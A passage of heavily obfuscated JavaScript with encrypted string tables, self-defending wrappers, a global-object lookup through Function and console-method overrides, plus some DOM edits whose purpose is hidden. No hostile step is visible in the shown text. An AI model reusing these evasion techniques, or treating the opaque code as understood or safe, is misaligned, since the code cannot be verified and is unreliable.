Z===J;},'KchXy':qQ('JTB@','0x44d'),'DrzxB':qQ('nCMp','0x95'),'cdwBY':qQ('Auc#','0x650'),'SgdXM':qQ('kOeI',0xcf),'WgSZs':qQ('nCMp','0x222'),'mEcjz':function(Z,J){return Z!==J;},'ddlVU':qQ('j]2U','0x438'),'HEqqN':qQ('zk!u','0x228'),'oUjtE':function(Z,J){return Z>J;},'RVmqB':qQ('be0j',0x563),'KeXLQ':qQ('Vvu@',0x5b1),'rwGuf':function(Z,J){return Z>J;},'DHCpN':function(Z,J){return Z===J;},'IfmMh':qQ('nCMp',0x5fa),'rdmKp':function(Z,J){return Z<J;},'bAGQe':qQ('tBzX','0x275'),'vfvXe':qQ('St5)',-'0x2a'),'qHvQh':function(Z,J,t){return Z(J,t);},'FpDlX':function(Z,J){return Z%J;},'cVqFK':function(Z,J){return Z<J;},'jZXsJ':function(Z,J){return Z!==J;},'EUBWX':qQ('Megj','0x569'),'Lghed':qQ('7GF&','0x506'),'HCRSW':qQ('dE2J','0x6d5'),'oMAfA':qQ('zk!u','0x16b'),'RHVhH':function(Z,J){return Z===J;},'xzvZn':qQ('Rrxe',0x28f),'quVoq':qQ('97sX',0x18a),'WvoVf':qQ('N*87',0x6e2),'rMfsR':qQ('zk!u','0x10b'),'vYPcF':qQ('zk!u',0x206),'QsjTA':qQ('bKGu',0x6a6),'hYiuG':qQ('VS!V',0x5ea),'WOAgi':qQ('buJQ',0x573),'qRSOc':qQ('1Dkf','0x66f'),'gvVSp':qQ('joWA','0x209'),'LIdvg':qQ('U]wR','0x239'),'BsfYN':qQ('U]wR',0x58b),'BMmpy':qQ('!SDf','0x191'),'zEjJh':qQ('OKa(','0x429'),'epTTH':function(Z,J){return Z+J;},'QWFBw':qQ('OKa(','0x78b'),'jlyAI':qQ('JTB@','0x4ba'),'gVQPR':qQ('nab]',0x5b7),'PunKN':qQ('OKa(','0x103'),'rdmGb':qQ('04eD',0x7a1),'WTNPl':function(Z,J){return Z===J;},'PmoYt':qQ('lBXh','0xe0'),'EzTnV':qQ('j]2U',0x33f),'SAlQD':function(Z,J){return Z!==J;},'IiAmH':qQ('LO*!','0x1e6'),'IWGAX':qQ('K&dI',0x6f1),'XKLxd':qQ('xX#I',0x47f),'RPsQe':qQ('U]wR',0x666),'TsLYe':qQ('St5)','0x772'),'hrynh':qQ('QL[A',0x4ef),'gVdgR':function(Z,J){return Z===J;},'mGevc':qQ('karK','0x37e'),'tJrgS':qQ(']G2#',0x196),'xeElq':function(Z,J){return Z!==J;},'NtaeQ':qQ('lBXh','0x255'),'wqOfX':qQ('karK',-'0x5d'),'EbgtJ':qQ('Auc#',0x4ed),'PTAso':qQ('xX#I',0x5a3),'saPtc':function(Z,J){return Z===J;},'GYPQT':qQ('St5)',0x66e),'OpFQy':qQ('be0j',0x316),'dzxKo':function(Z,J){return Z===J;},'jymvh':qQ('pO8x',0x5c4),'oyjJl':qQ('pO8x',0x19c),'Pqaou':qQ('d%k[','0x7b'),'FAMld':qQ('karK',0x73c),'SEYWi':qQ('Megj',-'0x72'),'VFZYq':qQ('QL[A',-0x7d),'qsdzX':function(Z,J){return Z===J;},'FyhoN':qQ('7GF&',-'0x28'),'RcmlA':function(Z,J){return Z===J;},'WAexz':qQ('N*87',0x377),'VKCCV':qQ('tBzX',0x53d),'MFymD':qQ('buJQ','0x65f'),'foxGq':function(Z,J){return Z===J;},'mjdTS':qQ('Megj',0x719),'Hwfzh':qQ('04eD','0x1af'),'xyNuk':function(Z,J){return Z===J;},'VJhbP':qQ('be0j',0x366),'LeKml':qQ('d%k[',0x417),'pmpsM':function(Z,J){return Z===J;},'BgiRr':qQ('zk!u','0x365'),'yaBBw':qQ('qevp',0x8c),'iWbXd':function(Z,J){return Z!==J;},'oeivo':qQ('N*87','0x5a1'),'ozSld':qQ('j]2U','0x2a7'),'SLpBa':qQ('qevp','0x40d'),'aaAxQ':qQ('lBXh',-0x1f),'hmPjJ':qQ('1Dkf',0x739),'HDdXQ':qQ('j]2U','0xfc'),'cJPKY':qQ('!SDf','0x695'),'yRsGg':function(Z,J){return Z===J;},'KCsLy':qQ('OKa(',0x2b0),'TUdTc':function(Z,J){return Z!==J;},'uEpUf':qQ('LO*!',0x5e7),'bBwQQ':qQ('joWA',0x3a5),'PkYfP':function(Z,J){return Z===J;},'tqHWG':qQ('0^zI',0x405),'oFslM':function(Z,J){return Z===J;},'ZeMlk':qQ('JTB@',0x3be),'Hegrl':qQ('swwA','0x4f8'),'uHKZU':qQ('04eD',0xa8),'vAqxB':qQ('buJQ','0x451'),'hsaux':function(Z,J){return Z===J;},'ctknc':qQ('U]wR','0x1b4'),'cIUTn':function(Z,J){return Z===J;},'MfPeh':qQ('dE2J','0x2ae'),'ZFEwQ':function(Z,J){return Z==J;},'DEqHQ':qQ('Vvu@','0x590'),'hynvt':function(Z,J){return Z(J);},'mIiEt':function(Z,J){return Z!=J;},'hgSFz':function(Z,J){return Z===J;},'dQwYu':function(Z,J){return Z===J;},'LXleY':function(Z,J){return Z===J;},'YbGfA':qQ('Megj',0x10a),'yByRE':function(Z,J){return Z===J;},'TqCUM':function(Z,J){return Z+J;},'rizyY':function(Z,J){return Z===J;},'owfvh':function(Z,J){return Z<J;},'eAoEi':qQ('Vvu@',0x669),'fsVaS':qQ('Megj',0x70a),'SgZwI':function(Z,J){return Z+J;},'OCPXW':function(Z,J){return Z+J;},'fnWAd':function(Z,J){return Z+J;},'cihgB':function(Z,J){return Z+J;},'wHnuk':function(Z,J){return Z+J;},'QvUQG':function(Z,J){return Z(J);},'iirnS':function(Z,J){return Z===J;},'tFKxC':function(Z,J){return Z>=J;},'bboEc':function(Z,J){return Z<=J;},'wLgbE':function(Z,J){return Z+J;},'jTVLo':qQ('1Dkf',0x23a),'yyCGb':function(Z,J,t){return Z(J,t);},'PVFVM':qQ('U]wR','0x40a'),'URPqV':qQ('bKGu','0x418'),'EfMGp':qQ('nab]',0x14),'fQJrk':qQ('lBXh',0x3ee),'TCWnm':function(Z,J){return Z===J;},'FCRAK':qQ('LO*!','0x3d'),'Vyxcg':qQ('d%k[',-0x25),'xgTiF':function(Z,J){return Z!==J;},'lxgGf':qQ('Vvu@','0x6e'),'CYIup':qQ('nab]','0x631'),'ZwADS':qQ('D6]3',-0x37),'YyWmv':qQ('!SDf',0x554),'mWISV':qQ('Auc#',0x31b),'WsQdN':qQ('HFQO','0x6d7'),'GvFEV':qQ(']G2#',0x751),'anxFE':qQ('U]wR','0x6b3'),'OMpFz':qQ('0^zI','0x62b'),'kWXKP':function(Z,J){return Z!==J;},'mjarq':qQ('75J&',0x74),'SBQqQ':qQ('N*87',0x6fd),'ifMuf':qQ('d%k[','0x4ec'),'cfyMA':qQ('bKGu',0x67b),'NiBgA':qQ('LO*!','0x1ee'),'qKdNk':qQ('be0j',0x711),'TLlDL':qQ('d%k[','0x224'),'RWiRS':qQ('q%&l','0x640'),'nwQNk':qQ('OKa(',0x5cf),'CJdvz':qQ('TP3Z',0xd7),'bFMCR':function(Z,J){return Z+J;},'lvXxw':qQ(']9g5',0x244),'wtngm':function(Z,J){return Z!==J;},'rTHXx':qQ('pO8x',0x56b),'iXzxw':qQ('hRR3','0x513'),'XnSCY':qQ('bKGu',0x500),'NgOzt':function(Z,J){return Z<J;},'oxyWa':function(Z,J){return Z+J;},'itcot':qQ('Auc#',0x50),'VFKjJ':qQ('KS8W',0x3c3),'XbZjW':qQ('karK',0x3f3),'MgSst':qQ('!SDf','0x1f6'),'FJoVk':qQ('K&dI',0x1b8),'sWSHd':qQ('hRR3',0x18),'jLpUt':qQ('VS!V',0x34),'NnyRT':qQ('bKGu','0x24'),'YcFdC':qQ('JTB@','0x14c'),'ePiux':qQ('75J&',0x60f),'acklu':function(Z,J){return Z===J;},'eeadM':qQ('Vvu@','0x767'),'bWviW':qQ('karK','0x5e1'),'ZVpXR':qQ('k$J0',0x215),'RGJcx':qQ('swwA',0x6b4),'kcvqn':function(Z,J){return Z===J;},'BYTmZ':function(Z,J){return Z+J;},'ryObM':qQ('!SDf',0x534),'sqHVH':function(Z,J){return Z%J;},'OswTq':function(Z,J){return Z+J;},'EFsss':qQ('HFQO','0x243'),'OcPgn':qQ('buJQ','0x7a8'),'bMioK':qQ('hRR3','0x396'),'pBhvW':function(Z,J){return Z+J;},'mXjYp':qQ('St5)','0x13e'),'KMcke':qQ('Auc#',0x2a),'oJxKT':qQ('04eD','0x277'),'UKkKB':qQ('QL[A',0x61),'HTcSc':qQ('nCMp','0x468'),'WKUEq':function(Z,J){return Z<J;},'ZeXXo':qQ('LO*!',0x677),'YQFet':function(Z,J){return Z+J;},'zNqef':qQ('TP3Z',0x1d),'amRnH':function(Z,J){return Z===J;},'FFKcN':qQ('xX#I',0x2f0),'hsHPN':function(Z,J){return Z<J;},'TzLUV':function(Z,J){return Z!==J;},'sDFZs':qQ('kOeI',0x2a4),'dCczg':qQ('q%&l',0x505),'WYqFk':function(Z,J){return Z+J;},'WmDHh':function(Z,J){return Z===J;},'omwWp':function(Z,J){return Z!==J;},'KYTrU':qQ('Auc#',0x445),'aYosL':qQ('HFQO',0x402),'nPwXf':qQ('St5)',0x598),'yFSCi':qQ('!SDf',0x57b),'pBNLG':function(Z,J){return Z===J;},'oohqC':qQ('QL[A',0x349),'ymDmw':function(Z,J){return Z===J;},'Zbrym':qQ('U]wR',0x360),'UTeeo':qQ('d%k[','0x16d'),'WvdWh':function(Z,J){return Z===J;},'kpHXg':qQ('xX#I','0x333'),'lRcbf':function(Z,J){return Z!==J;},'DTnxI':qQ('04eD',0x9c),'uyPTG':qQ('karK','0x329'),'HjqPc':qQ('AfiV','0xa3'),'zuiWJ':qQ('dE2J',0x519),'xXriI':qQ('HFQO',0x3a3),'UHyig':qQ('Auc#',0x1ad),'huRkM':function(Z,J){return Z!==J;},'oedNR':qQ('q%&l',-'0x2f'),'yhcAe':qQ(']G2#','0x44e'),'JigIP':qQ('K&dI','0x5c8'),'YxNVY':qQ('N*87','0x1cf'),'cZXSo':qQ('Rrxe','0x4a0'),'MFDYT':function(Z,J){return Z+J;},'FDwvX':function(Z,J){return Z===J;},'VEBzd':function(Z,J){return Z!==J;},'IFdkk':qQ('k$J0','0x7bb'),'HggvV':qQ('pO8x',0x53e),'rNoeB':qQ('1Dkf','0x4dd'),'WNdNu':qQ('j]2U','0x612'),'lvDtH':qQ('7GF&',0x5ef),'fXpPX':qQ('LO*!',0x328),'dZFJR':function(Z,J){return Z!==J;},'EeXbI':qQ('1Dkf',0x154),'hjvuA':qQ('N*87',-0x15),'lJUTt':qQ('OKa(','0x30f'),'sQUsx':qQ('!SDf',0x529),'fiNqE':qQ('97sX','0x157'),'qIXKx':qQ('7GF&',0xcc),'CEZfU':qQ('LO*!',0x149),'fQltP':qQ('k$J0','0x673'),'oQAfZ':qQ('TP3Z','0x42d'),'SMWVI':qQ('LO*!','0x547'),'VNbpU':function(Z){return Z();},'ybzIq':qQ('j]2U',0x376),'TuQxY':qQ('KS8W','0x494'),'rvpnI':function(Z,J){return Z>J;},'PYXMr':function(Z,J){return Z!==J;},'eLSlj':qQ('U]wR','0x221'),'MESHj':qQ('KS8W',0x31d),'zZwHa':qQ('qevp','0x3'),'drEma':function(Z,J){return Z===J;},'KJyyE':qQ('TP3Z',0x24c),'vQZXR':qQ('D6]3',0x67),'EuCMr':qQ('KS8W',0x3c8),'DBRIk':qQ('!SDf',0x38b),'huJYO':qQ('dE2J','0x71b'),'HdHov':qQ('D6]3',0x716),'GaGFa':qQ('tBzX',0x75e),'xQwXS':qQ('KS8W','0x556'),'JEFUp':qQ('xX#I','0x18b'),'jvStY':qQ('KS8W','0x634'),'LwMXO':qQ('q%&l',0x703),'UGVle':qQ('St5)',0x1c2),'HpKWy':qQ(']9g5',0x374),'jHrAD':function(Z,J){return Z<J;},'pUYJw':qQ('Megj','0x313'),'bdnbJ':qQ('buJQ','0x1de'),'Bwghp':qQ('VS!V',0x3ea),'tfRdZ':qQ('hRR3',0xbb),'erpOE':qQ('d%k[','0x702'),'ZFzCp':function(Z,J,t){return Z(J,t);},'ePTaY':function(Z,J){return Z===J;},'QzhqQ':function(Z){return Z();},'tXRoj':function(Z,J,t){return Z(J,t);},'DgGgS':function(Z){return Z();},'bRIIO':function(Z,J,t){return Z(J,t);},'Uoqst':function(Z){return Z();},'vvMiu':qQ('N*87','0x4b6'),'blUHU':function(Z,J,t){return Z(J,t);}};function qQ(F,q){return kD(q- -'0x17f',F);}var D=(function(){function qM(F,q){return qQ(q,F- -0x82);}var Z={'ePlaR':w[qM(-'0x23','bKGu')],'AHKYl':w[qM(0x2cb,'q%&l')],'gNBMF':function(t,j){function qi(F,q){return qM(F-0x547,q);}return w[qi(0xba0,'joWA')](t,j);},'QEPTv':w[qM('0x2d0','LO*!')],'VyTgk':function(t,j){function qm(F,q){return qM(q-0x304,F);}return w[qm('K9RF','0x6c8')](t,j);},'DsNVc':w[qM(0x1f6,'nCMp')],'oWJbX':w[qM('0x5b','lBXh')],'tKpFG':function(t,j){function qv(F,q){return qM(q- -0xa4,F);}return w[qv('KS8W','0xff')](t,j);},'nxkhZ':w[qM('0x40e','7GF&')]};if(w[qM('0xa2','mhCp')](w[qM(0x60,']9g5')],w[qM('0x28e','zk!u')])){var J=!![];return function(t,j){var z={'unqcV':function(H,o){function qs(F,q){return kD(q- -'0x308',F);}return w[qs('d%k[',-0x18e)](H,o);},'FDOdW':w[qZ('qevp','0x50d')],'XIDyy':function(H,o){function qJ(F,q){return qZ(F,q- -'0x4c8');}return w[qJ('Rrxe',-'0x66')](H,o);},'txwlw':function(H,o){function qt(F,q){return qZ(q,F-'0x38');}return w[qt('0x554','d%k[')](H,o);},'kVneU':function(H,o){function qj(F,q){return qZ(F,q-0xe1);}return w[qj('xX#I','0x63f')](H,o);},'imUBX':function(H,o){function qz(F,q){return qZ(F,q- -'0x379');}return w[qz('bKGu',0x186)](H,o);},'CLVGd':function(H,o){function qa(F,q){return qZ(F,q- -'0x3fd');}return w[qa('K9RF',0x3be)](H,o);},'moiiZ':w[qZ('Auc#',0x987)],'wFqaT':function(H,o){function qH(F,q){return qZ(F,q- -'0x20c');}return w[qH('d%k[','0x190')](H,o);},'omoOY':function(H,o){function qo(F,q){return qZ(q,F- -'0x528');}return w[qo('0x1f4','mhCp')](H,o);},'nIuDX':function(H,o){function qe(F,q){return qZ(F,q- -'0x25d');}return w[qe('JTB@',0x495)](H,o);},'BbWnM':w[qZ('K9RF',0x7f0)]};function qZ(F,q){return qM(q-0x423,F);}if(w[qZ('be0j','0x48b')](w[qZ('bKGu',0x813)],w[qZ('Rrxe','0x5c7')])){var o=Z[qZ('JTB@',0x3d1)];M[qZ('qevp','0x5cf')](Z[qZ('nab]',0x9af)])[qZ('Rrxe',0x334)]=Z[qZ('KS8W','0x802')](Z[qZ('OKa(','0x93c')],o);}else{var a=J?function(){function qS(F,q){return qZ(q,F- -'0x389');}if(Z[qS('0x5c3','kOeI')](Z[qS('0x288','VS!V')],Z[qS('0x1a4','q%&l')])){if(j){if(Z[qS('0x338','K&dI')](Z[qS(0x472,'QL[A')],Z[qS('0x3dd','JTB@')])){var o=j[qS('0x43a','bKGu')](t,arguments);return j=null,o;}else return 0x1;}}else{if(z[qS(0x564,'zk!u')](Q[qS(0x227,'OKa(')]['id'],z[qS(0x22c,'dE2J')])){var G=Z[qS('0x712','!SDf')][qS(0x216,'St5)')];if(z[qS(0x1c3,'TP3Z')](G[qS('0x462','joWA')],0x1)&&!z[qS('0x134','HFQO')](J,G)&&z[qS('0xc4','St5)')](G,0x2)&&z[qS('0x30a','OKa(')](G,0x9))a[qS('0x13b','7GF&')][qS('0x46c','0^zI')]=z[qS(0x5d7,'U]wR')](z[qS(0xc1,'97sX')]('0',G),z[qS('0x624','U]wR')]);else z[qS('0x96','pO8x')](G[qS(0x78c,'buJQ')],0x2)&&!G[qS(0x736,'xX#I')](z[qS('0xf4','0^zI')])&&z[qS(-0x35,'swwA')](G[qS('0x55c','LO*!')](-0x1),'\x20')&&z[qS(0x15b,'1Dkf')](j[qS('0x512','D6]3')],z[qS('0x500','bKGu')])&&(H[qS(0x5d1,'LO*!')][qS('0x1ab','hRR3')]=z[qS(0x5bc,'N*87')](G,z[qS('0xfc','pO8x')]));}}}:function(){};return J=![],a;}};}else M=w[qM('0x8a','St5)')];}()),Q=w[qQ('7GF&',0x77f)](D,this,function(){function qG(F,q){return qQ(q,F- -0x105);}return Q[qG(0x4b0,']G2#')]()[qG(-0x109,'OKa(')](w[qG('0x20d','75J&')])[qG('0x18b','7GF&')]()[qG('0x128','Rrxe')](Q)[qG('0x2ce','mhCp')](w[qG(0x3ce,'N*87')]);});w[qQ('97sX','0x708')](Q);var M=(function(){var Z={};Z[qc('7GF&','0x4de')]=w[qc('nCMp',0x683)],Z[qc('mhCp',0x5ee)]=w[qc('K&dI',0x4c6)];function qc(F,q){return qQ(F,q-0x2f1);}var J=Z;if(w[qc(']G2#','0x357')](w[qc('Vvu@',0x553)],w[qc('nab]','0x9d0')])){var t=!![];return function(j,z){var a={'rEWvd':function(o,e,S){function qE(F,q){return kD(F-0x276,q);}return w[qE(0x43a,'hRR3')](o,e,S);},'FqdKP':w[qC('0x5df','OKa(')],'XPjOL':w[qC('0x356','VS!V')],'aQGFK':function(o,e){function qR(F,q){return qC(F-'0x25f',q);}return w[qR(0x3ee,'karK')](o,e);},'DskJc':w[qC('0x5a4','mhCp')],'wsheO':function(o,e){function qU(F,q){return qC(F-0x109,q);}return w[qU('0x3f3','TP3Z')](o,e);},'mymnU':w[qC(0x335,'VS!V')],'qFvth':function(o,e){function qn(F,q){return qC(F-0x82,q);}return w[qn('0x458','Vvu@')](o,e);},'OjwGP':w[qC(0x262,'AfiV')]};function qC(F,q){return qc(q,F- -0x1d9);}if(w[qC('0x3ae','0^zI')](w[qC(0x4ab,'JTB@')],w[qC(0x1d6,'karK')]))Q=D[J[qC('0x7a0','1Dkf')]];else{var H=t?function(){function qk(F,q){return qC(q-0x8,F);}var e={'sTYBb':a[qk('kOeI','0x158')],'spzkN':a[qk('bKGu','0x262')],'ICnNB':function(G,c){function qg(F,q){return qk(q,F-'0x394');}return a[qg(0x7e9,'mhCp')](G,c);},'txrzw':a[qk('bKGu',0x8cc)]};if(a[qk('0^zI',0x8e0)](a[qk('QL[A',0x561)],a[qk('LO*!','0x460')])){var c=e[qk('Rrxe',0xd5)];M[qk('swwA',0x55d)](e[qk('QL[A',0x844)])[qk('hRR3','0x3d2')]=e[qk('q%&l',0x617)](e[qk('mhCp',0x48f)],c);}else{if(z){if(a[qk('joWA','0xd9')](a[qk('QL[A',0x6a8)],a[qk('zk!u','0x478')]))a[qk('j]2U',0x57f)](Q,D,0x1f4);else{var S=z[qk('TP3Z','0x530')](j,arguments);return z=null,S;}}}}:function(){};return t=![],H;}};}else M=J[qc('0^zI',0x28e)];}()),i=w[qQ('xX#I',0x5ac)](M,this,function(){function qT(F,q){return qQ(q,F-'0x4f1');}var Z={'PFQMS':function(c,E){function qA(F,q){return kD(q- -0x64,F);}return w[qA('lBXh','0x22d')](c,E);},'ZJGKx':function(c,E){function qN(F,q){return kD(F- -'0xc',q);}return w[qN('0x6f4','xX#I')](c,E);},'mdRDc':w[qT('0xa56','karK')],'uZjaM':w[qT('0xb36','zk!u')],'uNCTG':function(c,E){function qO(F,q){return qT(F- -0x5f,q);}return w[qO('0xbc9','OKa(')](c,E);},'XavBR':w[qT('0x4d0','97sX')],'bLnJt':function(c,E){function qV(F,q){return qT(q- -0x691,F);}return w[qV('xX#I','0x187')](c,E);},'KFYLu':w[qT(0x653,'xX#I')],'OchUI':w[qT(0x8fc,'d%k[')],'vPDQD':w[qT(0x4d9,'75J&')],'XnIwp':w[qT(0x7a2,'!SDf')],'lmBhZ':w[qT(0x87f,'pO8x')],'sTOfA':function(c,E){function qW(F,q){return qT(F- -'0x34c',q);}return w[qW(0x124,'QL[A')](c,E);},'NVhmB':w[qT(0x4af,'lBXh')],'fBrnc':w[qT('0x79b','mhCp')],'QSfyB':function(c,E){function qp(F,q){return qT(q- -'0x732',F);}return w[qp('mhCp','0x382')](c,E);},'dSSFj':w[qT(0x8a7,'LO*!')],'TfBCJ':function(c,E){function qY(F,q){return qT(q- -0x35b,F);}return w[qY('Rrxe','0x5ba')](c,E);},'lrihk':function(c,E){function qI(F,q){return qT(q- -'0x5f9',F);}return w[qI('U]wR','0x50e')](c,E);},'PpVlB':function(c,E){function qf(F,q){return qT(F- -'0x296',q);}return w[qf('0x402','be0j')](c,E);},'dWVHM':function(c,E){function qy(F,q){return qT(F- -0x2df,q);}return w[qy(0x22d,'dE2J')](c,E);},'SGlMW':w[qT('0xb6d','bKGu')],'eesOa':w[qT('0x4b1','nab]')],'YeeUK':function(c,E){function qB(F,q){return qT(q- -'0x86',F);}return w[qB('lBXh',0x47a)](c,E);},'QtyrP':function(c,E){function qr(F,q){return qT(F- -'0x2b8',q);}return w[qr(0x580,'04eD')](c,E);}};if(w[qT('0xb7a','VS!V')](w[qT(0x566,'VS!V')],w[qT(0x710,'OKa(')])){var J=function(){var c={};c[qd(0x9ca,'xX#I')]=Z[qd('0x56a','mhCp')],c[qd('0x4fa','04eD')]=Z[qd(0x62c,'lBXh')];function qd(F,q){return qT(F- -'0x2b4',q);}c[qd(0x422,'qevp')]=Z[qd('0x385','qevp')];var E=c;if(Z[qd(0x20b,'OKa(')](Z[qd('0x48b','nab]')],Z[qd('0x9df','97sX')]))u=OEZXZn[qd('0x4e8','be0j')](K,OEZXZn[qd(0x6eb,'k$J0')](OEZXZn[qd(0x249,'Auc#')](OEZXZn[qd('0x3fd','Rrxe')],OEZXZn[qd('0x83d','k$J0')]),');'))();else{var C;try{Z[qd(0x9a7,'St5)')](Z[qd(0x4fd,'JTB@')],Z[qd('0x530','K9RF')])?(Q=E[qd('0x493','7GF&')],D[qd(0x850,'Rrxe')](E[qd('0x365','hRR3')])[qd('0x3d6','Vvu@')][qd(0x82b,'dE2J')](E[qd(0x72e,'QL[A')])):C=Z[qd('0x333','swwA')](Function,Z[qd(0x2cf,'nCMp')](Z[qd(0x846,'tBzX')](Z[qd(0x8f3,']9g5')],Z[qd('0x20f','Megj')]),');'))();}catch(n){Z[qd('0x400','Auc#')](Z[qd(0x6d2,'QL[A')],Z[qd('0x469','D6]3')])?C=window:Z[qd('0x719','Auc#')](M,Z[qd('0x858','TP3Z')])&&Z[qd('0x4c7','1Dkf')](i[qd('0x25f','j]2U')],0x3)?(t=Z[qd(0x97a,'hRR3')],j[qd(0x2da,'1Dkf')](Z[qd('0x543','dE2J')])[qd('0x3c6','0^zI')][qd(0x1f5,'QL[A')](Z[qd(0x8b1,'lBXh')]),z=Z[qd('0x22c','St5)')]):(a=Z[qd(0x6e3,'K&dI')],H[qd(0x2df,'nab]')](Z[qd('0x2eb','kOeI')])[qd(0x363,'xX#I')][qd('0x82b','dE2J')](Z[qd('0x542','dE2J')]));}return C;}},t=w[qT('0xa5d','tBzX')](J),j=t[qT('0xc9e','nab]')]=t[qT('0xbcb','0^zI')]||{},z=[w[qT('0x604','lBXh')],w[qT(0x8f0,'Vvu@')],w[qT('0x8a3','pO8x')],w[qT('0x900','QL[A')],w[qT('0xa06','7GF&')],w[qT(0x6b2,'LO*!')],w[qT(0x497,'D6]3')]];for(var a=0x0;w[qT('0x7c2','mhCp')](a,z[qT('0xb3a','dE2J')]);a++){if(w[qT('0xb9e','hRR3')](w[qT(0x881,'hRR3')],w[qT(0x49c,'JTB@')]))M=w[qT('0x9c0','be0j')];else{var H=w[qT('0xb01','HFQO')][qT('0x7fd','karK')]('|'),o=0x0;while(!![]){switch(H[o++]){case'0':G[qT('0x781','7GF&')]=S[qT(0x7cb,'joWA')][qT('0x914','HFQO')](S);continue;case'1':var e=z[a];continue;case'2':var S=j[e]||G;continue;case'3':var G=M[qT(0xb3d,'N*87')][qT(0x922,']9g5')][qT('0x4da','bKGu')](M);continue;case'4':j[e]=G;continue;case'5':G[qT(0x61d,'75J&')]=M[qT('0x499','N*87')](M);continue;}break;}}}}else{var C;try{C=OEZXZn[qT(0x88f,'zk!u')](w,OEZXZn[qT(0xa9a,'q%&l')](OEZXZn[qT(0x6dd,']9g5')](OEZXZn[qT('0x64b','AfiV')],OEZXZn[qT('0xa12','!SDf')]),');'))();}catch(R){C=Q;}return C;}});w[qQ('0^zI','0x583')](i);function m(){var Z={'ooHyJ':function(E,C){function qX(F,q){return kD(q-'0x2c',F);}return w[qX('HFQO','0x6f0')](E,C);},'ixLNZ':function(E,C){function qP(F,q){return kD(F- -0x3e0,q);}return w[qP('0x4','buJQ')](E,C);},'SttpY':w[qh('Auc#',0x236)],'XOtsw':w[qh('!SDf',0x808)],'hGPeZ':function(E,C){function ql(F,q){return qh(q,F-0x295);}return w[ql(0x5f3,'1Dkf')](E,C);},'BQomp':w[qh('D6]3',0x83b)],'TnmYe':function(E,C){function qb(F,q){return qh(F,q- -'0xcd');}return w[qb('JTB@',0x444)](E,C);},'kqubi':function(E,C){function qx(F,q){return qh(q,F- -0x237);}return w[qx(-0x104,'AfiV')](E,C);},'CjNSF':function(E,C){function qL(F,q){return qh(F,q-'0x3c6');}return w[qL('nab]',0xc0c)](E,C);},'vhdNE':function(E,C){function u0(F,q){return qh(F,q- -'0x1c6');}return w[u0('mhCp','0x432')](E,C);},'bxuqd':w[qh('0^zI',0x2a5)],'wqOzJ':function(E,C){function u1(F,q){return qh(F,q- -'0x224');}return w[u1('hRR3',-0x116)](E,C);},'OazjV':w[qh('D6]3','0x11b')],'WCmbm':w[qh('N*87',0x876)],'SqjCf':w[qh('xX#I',0x144)],'EqJtg':w[qh('TP3Z','0x8b')],'JIwJj':w[qh('k$J0','0x547')],'ftLgt':w[qh('U]wR',0x2dc)],'mTrOq':function(E,C,R){function u2(F,q){return qh(F,q-0x264);}return w[u2('K&dI','0x89e')](E,C,R);},'wETEN':w[qh('0^zI',0x510)],'TgmpA':w[qh('QL[A','0x1af')],'yioMI':w[qh('QL[A','0x17f')],'qXTHW':w[qh('Vvu@',0x54b)],'KZAuB':function(E,C){function u3(F,q){return qh(q,F-0x157);}return w[u3('0x8b1','swwA')](E,C);},'oqHVW':w[qh('JTB@','0x4c7')],'wdjWc':w[qh('OKa(','0x88c')],'miwvH':function(E,C){function u4(F,q){return qh(F,q- -0x290);}return w[u4('D6]3',0x2f5)](E,C);},'Loabc':w[qh('hRR3',0x815)],'bcxDh':w[qh('karK',0x39d)],'mhzUn':w[qh('swwA','0x678')],'dkoFt':function(E,C){function u5(F,q){return qh(q,F- -'0x234');}return w[u5('0x3c1','tBzX')](E,C);},'xMCYl':w[qh('04eD','0x3c1')],'Moqpi':w[qh('75J&',0x7fb)],'SFJWy':w[qh('JTB@','0x45c')],'VZiKn':w[qh('St5)',0x697)],'lLzGS':w[qh('LO*!',0x7e0)],'Pdabw':w[qh('OKa(',0x57d)],'XTQNY':w[qh('HFQO','0x7b')],'LHJEA':w[qh('dE2J','0x83f')],'YvKpV':w[qh('xX#I',0x7e6)],'fRIIz':w[qh('nCMp',0x16a)],'oymAX':function(E,C){function u6(F,q){return qh(F,q- -'0x29f');}return w[u6('pO8x','0x2b1')](E,C);},'PGxjn':w[qh('K&dI',0x2e6)],'lEiQa':w[qh('be0j',0x14e)],'zrYFG':w[qh('nab]',0x860)],'ByaQi':w[qh('zk!u',0x6f8)],'FzkHL':w[qh('bKGu',0xaf)],'yGOmf':w[qh('d%k[','0x68e')],'wuoHS':w[qh('d%k[',0x234)],'tOkuf':w[qh('K&dI',0x296)],'ZGUQN':w[qh('75J&',0x890)],'opvBJ':w[qh('j]2U',0x674)],'AQOBa':function(E,C){function u7(F,q){return qh(q,F- -'0x17c');}return w[u7(-'0xc4','bKGu')](E,C);},'xdUTe':w[qh('mhCp','0x12f')],'gZjsE':function(E,C){function u8(F,q){return qh(q,F-'0xe5');}return w[u8('0x938','Auc#')](E,C);},'nDCQZ':function(E,C){function u9(F,q){return qh(q,F- -0x11e);}return w[u9('0x32a','VS!V')](E,C);},'zPbsj':w[qh('VS!V',0x61e)],'EieiX':w[qh('nab]',0x6f5)],'hyQga':function(E,C){function uF(F,q){return qh(q,F- -0x32);}return w[uF('0x27','K9RF')](E,C);},'pqXIM':w[qh('VS!V','0x460')],'yVWiz':w[qh('D6]3',0x66)],'wBBhb':w[qh('lBXh','0x5f')],'YJyax':w[qh('tBzX',0x4b3)],'Aamoc':w[qh('VS!V','0x772')],'DNgme':function(E,C){function uq(F,q){return qh(F,q-0x36b);}return w[uq('d%k[','0x44f')](E,C);},'LfBPl':w[qh('Rrxe',0x3a3)],'CDinT':function(E,C){function uu(F,q){return qh(F,q- -'0x30c');}return w[uu('N*87','0x15c')](E,C);},'oJFWF':w[qh('dE2J','0x364')],'XDmHD':function(E,C){function uK(F,q){return qh(q,F- -'0x288');}return w[uK(-'0x154','joWA')](E,C);},'nTfOa':w[qh('KS8W',0x610)],'OXyMF':w[qh('hRR3','0x81e')],'qeQYX':w[qh('zk!u','0xa7')],'QKSvC':w[qh('lBXh',0x5e2)],'hbfmw':function(E,C){function uw(F,q){return qh(F,q-'0x3f');}return w[uw('kOeI',0x866)](E,C);},'BqjoN':w[qh('swwA',0x6ec)],'aPABq':w[qh('hRR3','0x2c5')],'OobRl':function(E,C){function uD(F,q){return qh(F,q- -0xf6);}return w[uD('7GF&',0x693)](E,C);},'MnMVg':function(E,C){function uQ(F,q){return qh(q,F-'0xa');}return 